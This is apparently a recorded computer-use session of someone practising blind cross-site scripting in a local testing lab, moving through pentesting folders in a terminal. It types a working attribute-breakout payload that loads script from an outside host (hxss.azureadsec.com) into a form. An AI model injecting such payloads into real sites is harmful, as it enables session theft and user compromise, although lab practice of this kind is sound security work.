
mouse_move(557, 303)

scroll(394, 280, "down", 2)

Step: Copy the For Attribute Context payload line and bring the Firefox testing lab back
left_click_drag(581, 298, 376, 299)

left_click(344, 552)
Step: Paste and submit the attribute-context payload to the lab, then open a new Warp terminal
left_click(192, 237)

type("\"><script src=//hxss.azureadsec.com/x></script>")
left_click(91, 358)

key("ctrl+Left")

left_click(482, 561)

Step: In Warp terminal mode, enter Web-Pentesting-TIPS and then Blind-XSS, listing each folder
left_click(211, 122)

type("cd ")

type("Documents/")

key("Right")
key("Return")
type("ls")
key("Return")
type("cd")

type(" B")
key("Right")
key("Return")
type("ls")
key("Return")
type("cd")

type(" bl")
Step: Tab-complete into the local payload testing folder and list its contents
key("Tab")

key("Down")
key("BackSpace")
key("BackSpace")

type("Bli")
key("Tab")

key("Right")
key("Return")

type("ls")
key("Return")
type("cd B")
Step: Enter Blind-XSS-CSP and blindxss_csp_lab with cleared screens, then bring the Claude payload chat forward
key("Right")

key("Return")
type("clear")
key("Return")
type("ls")
key("Return")
